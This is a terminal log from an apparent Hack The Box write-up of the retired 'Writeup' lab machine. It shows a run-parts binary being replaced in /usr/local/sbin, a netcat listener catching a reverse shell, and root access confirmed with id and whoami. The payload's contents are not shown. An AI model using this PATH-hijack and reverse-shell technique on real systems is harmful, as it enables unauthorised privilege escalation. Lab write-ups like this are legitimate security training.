 jkr@writeup:/usr/local/sbin$ nano run-parts
jkr@writeup:/usr/local/sbin$ chmod +x run-parts
jkr@writeup:/usr/local/sbin$
~/Dropbox/Documents/htb/boxes/RETIRED_BOXES/writeup_retired ❯ ssh jkr@writeup.htb
jkr@writeup.htb's password:
~/Dropbox/Documents/htb/boxes/RETIRED_BOXES/writeup_retired ❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.71] from (UNKNOWN) [10.10.10.138] 59178
bash: cannot set terminal process group (21008): Inappropriate ioctl for device
bash: no job control in this shell
root@writeup:/# id && whoami
id && whoami
uid=0(root) gid=0(root) groups=0(root)
root
root@writeup:/#